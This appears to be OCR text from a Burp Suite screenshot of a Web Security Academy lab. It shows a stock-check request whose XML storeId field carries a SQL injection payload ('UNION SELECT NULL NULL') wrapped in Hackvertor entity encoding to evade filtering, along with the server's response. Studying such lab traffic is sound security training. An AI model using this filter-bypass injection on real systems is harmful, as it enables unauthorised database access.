 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0aa20072049b3bea820b837700b300a9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aa20072049b3bea820b837700b300a9.web-security-academy.net
3 Cookie: session=mhUYIV0WclEKEbYc3AhuGHCSwLsrndJv
4 Content-Length: 162
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0aa20072049b3bea820b837700b300a9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa20072049b3bea820b837700b300a9.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT  NULL NULL<@/dec_entities>
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units
Search 0 highlights
Inspector
Notes
Done 113 bytes | 183 millis
Event log (6) All issues (339) Memory: 360.0MB